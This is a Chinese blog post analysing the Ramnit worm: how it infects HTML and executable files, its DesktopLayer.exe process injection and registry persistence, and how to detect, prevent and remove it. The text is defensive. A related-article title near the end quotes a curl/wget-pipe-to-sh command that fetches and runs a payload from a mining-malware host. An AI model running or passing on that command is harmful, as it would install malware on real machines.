Ramnit蠕虫病毒分析和查杀

Ramnit是一种蠕虫病毒。拥有多种传播方式,不仅可以通过网页进行传播,还可以通过感染计算机内可执行文件进行传播。该病毒在2010年第一次被安全研究者发现,从网络威胁监控中可以看出目前仍然有大量的主机感染该病毒,所以Ramnit依然是网络空间世界的重大威胁之一。

Ramnit病毒可以监控网络访问活动等,可能导致网上银行交易等信息的泄露或盗取;

该病毒还可以扫描和浏览服务器中的文件系统,获取敏感的文件信息;

此外该病毒通过控制某台计算机可以作为攻击者的跳板对整个内部网络造成危害。

病毒样本分析



微步云沙箱

1、对网站uri进行扫描



2、扫描结果,HTML含有病毒

3、样本分析



影响范围

据称该病毒在全球感染了超过320万台计算机,深信服安全中心还对对互联网上部分的web服务器进行搜集,共发现26000多个对外开放的网站被该病毒所感染,再加上不对外开放的服务器及PC主机,由此也可以看出该病毒目前感染量依然很巨大,部分检测到的被感染web服务器主机:

应对方式

1、检测与防御

查看html或者htm文件是否被追加入了上述提及的vbs恶意脚本;安装杀毒软件,主流杀软可以对该病毒进行检测,也可进行查杀,不过可能会导致将被感染的exe等可执行文件清除,导致某些软件无法使用,可以优先使用专杀工具尝试恢复。

2、预防



使用高版本的 IE 浏览器,且设置较高的安全等级:

不轻易允许陌生网站的 ActiveX 运行请求或者 Script Runtime 运行请求:

3、查杀

赛门铁克针对 Ramnit 病毒制作了专杀工具,被感染的小伙伴们可以下载使用:

查杀工具

传播过程

1、Ramnit 病毒的网页传播方式

在被植入了 Ramnit 病毒的主机中,病毒会感染主机中的 .html 或 .htm 后缀的网页,在 .html 或 .htm 文件中添加如下的 vbs 攻击代码:

病毒样本解压密码:Ramnit

当使用低版本或安全策略配置不当的 IE 浏览器访问被 Ramnit 感染的 html 网页时,感染 html 网页的 vbs 攻击代码将被执行,创建并运行 Ramnit 病毒。继而 Ramnit 病毒会感染访问者本地计算机的 html 文件,从而形成蠕虫的自动化传播。



传播过程如下图所示:

IE 浏览器运行 vbs 恶意代码后,在 temp 目录下生成 svchost.exe 病毒,svchost.exe 病毒程序运行后在 User 目录或者 Program Files 目录下创建 Microsoft\DesktopLayer.exe 可执行程序。DesktopLayer.exe 启动 IE 的浏览器的进程 iexplore.exe,并将 iexplore.exe 地址空间替换成病毒的恶意代码,后续的感染 html 文件、可执行文件及网络通信均是通过被替换的 iexplore.exe 进程来实现。此外病毒还会修改注册表项 HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit,来达到开机启动的目的。

2、Ramnit病毒的本地传播方式

除了通过网页传播外,Ramnit 病毒还可以通过感染本地计算机中的 exe、dll、src 等可执行文件的方式进行传播,当被感染的主机将可执行文件拷贝到其他主机中运行时,会形成传播。



感染的可执行文件被添加病毒的代码段,如下图所示:

红框中的代码段 .rmnet 是病毒向可执行文件中添加的病毒代码段,该代码段先于正常代码运行。

除此之外,据称该病毒也利用挂马工具包等其他方式传播。

病毒危害

会导致账号密码、私人数据等个人信息被窃取。

转载链接

深信服社区-Ramnit蠕虫病毒分析和查杀

天台人满为患,不如来看下这个Ramnit蠕虫分析

HTML文件自动加入了VBS代码?教你解决Ramnit病毒

Ramnit蠕虫病毒分析和查杀的更多相关文章

- 病毒木马查杀实战第025篇:JS下载者脚本木马的分析与防御

前言 这次我与大家分享的是我所总结的关于JS下载者脚本木马的分析与防御技术.之所以要选择这样的一个题目,是因为在日常的病毒分析工作中,每天都会遇到这类病毒样本,少则几个,多则几十个(当然了,更多的样本 ...

- WannaCry勒索比特币蠕虫病毒解决方案

WannaCry ransomware used in widespread attacks all over the world Customer Guidance for WannaCrypt a ...

- Linux服务器后门自动化查杀教程

一.说明 如果出现文件上传漏洞和命令执行类漏洞(包括命令注入.缓冲区溢出.反序列化等)都会让人担心,系统是否系统已被上传webshell甚至植入木马程序.如果依靠人工排查,一是工作量大二是需要一定程度 ...

- Linux服务器感染kerberods病毒 | 挖矿病毒查杀及分析 | (curl -fsSL lsd.systemten.org||wget -q -O- lsd.systemten.org)|sh)

概要: 一.症状及表现 二.查杀方法 三.病毒分析 四.安全防护 五.参考文章 一.症状及表现 1.CPU使用率异常,top命令显示CPU统计数数据均为0,利用busybox 查看CPU占用率之后,发 ...

- 病毒木马查杀实战第010篇:QQ盗号木马之十六进制代码分析

前言 按照我的个人习惯,在运用诸如IDA Pro与OllyDBG对病毒进行逆向分析之前,我都会利用一些自动化的工具,通过静态或动态的分析方法(参见<病毒木马查杀第008篇:熊猫烧香之病毒查杀总结 ...

- 病毒木马查杀实战第012篇:QQ盗号木马之逆向分析

前言 在本系列的文章中,对每一个病毒分析的最后一个部分,若无特殊情况,我都会采用逆向分析的手段来为读者彻底剖析目标病毒.但是之前的"熊猫烧香"病毒,我用了三篇文章的篇幅(每篇250 ...

- 病毒木马查杀实战第020篇:Ring3层主动防御之基本原理

前言 假设说我们的计算机中安装有杀毒软件,那么当我们有意或无意地下载了一个恶意程序后.杀软一般都会弹出一个对话框提示我们,下载的程序非常可能是恶意程序,建议删除之类的.或者杀软就不提示.直接删除了:或 ...

- 天台人满为患,不如来看下这个Ramnit蠕虫DesktopLayer.exe分析

今年的世界杯越来越看不懂,想去天台吹吹风都不一定有位置,心凉了,事儿还得做,先从网上抓个可疑样本压压惊!上手分析才发现并没有我想得那么简单…… 一.基本信息 MD5 ff5e1f27193ce51ee ...

- 病毒木马查杀实战第015篇:U盘病毒之脱壳研究

前言 因为我们的终于目标是编写出针对于这次的U盘病毒的专杀工具.而通过上次的分析我们知道,病毒有可能在不同的计算机中会以不同的名称进行显示.假设真是如此,那么就有必要在此分析出病毒的命名规律等特征,然 ...

随机推荐

- RocketMQ扫盲篇

本篇博客主要参考: <浅入浅出>-RocketMQ 敖丙 APACHE-RocketMQ Gitee RocketMQ官方文档 RocketMQ 实战与进阶 GitChat 又是好久没有写 ...

- pdf 转word 工具

在线转换,每天有次数限制,但是很强大: https://smallpdf.com/cn 可以使用python 写代码来转换文档 参考下面博客连接 https://blog.csdn.net/Dontl ...

- vue知识点12

知识点归纳整理如下: 1. 数组用下标改变,或者对象增加属性,这样的改变数据 是不能触发视图更新的,要用 Vue.set(对象,属性,值) 或this.$set(对象,属性,值) 2. this. ...

- Codeforces Round 662 赛后解题报告(A-E2)

Codeforces Round 662 赛后解题报告 梦幻开局到1400+的悲惨故事 A. Rainbow Dash, Fluttershy and Chess Coloring 这个题很简单,我们 ...

- 【计算几何 05】Pick定理

什么是Pick定理(皮克定理) 来自wiki的介绍: 给定顶点座标均是整点(或正方形格子点)的简单多边形,皮克定理说明了其面积 \(A\)和内部格点数目 \(i\) .边上格点数目 \(b\) 的关系 ...

- window.open浏览器弹出新窗口被拦截—原因分析和解决方案

最近在做项目的时候碰到了使用window.open被浏览器拦截的情况,在本机实验没问题,到了服务器就被拦截了,火狐有拦截提示,360浏览器拦截提示都没有,虽然在自己的环境可以对页面进行放行,但是对用户 ...

- AWS Lambda 借助 Serverless Framework,迅速起飞

前言 微服务架构有别于传统的单体式应用方案,我们可将单体应用拆分成多个核心功能.每个功能都被称为一项服务,可以单独构建和部署,这意味着各项服务在工作时不会互相影响 这种设计理念被进一步应用,就变成了无 ...

- SpringBoot+JPA+SpringSeurity+JWT

目的:使用这个框架主要就是为了解决高并发环境下登陆操作对数据库及服务器的压力,同时能保证安全性: 加载时,SpringSecurity定义拦截器和添加两个Fitler: 登陆时,登陆成功,通过传入的信 ...

- 16 String类

java中的所有的字符串文字(例如"abc","123")都可以看做是实现了此类的实例对象 eg: String str = new String(); str ...

- Verification of WISHBONE I2C Master Core(IRUN+Simvision)

一.前言 很久没写技术博客了,有些懈怠,生活还得继续折腾.转眼工作一年多,时间越长越发觉得自己知之甚少,当然这跟IC行业技术密集有关.用空余时间在opencores网站上下载些小的IP看看 验证下,让 ...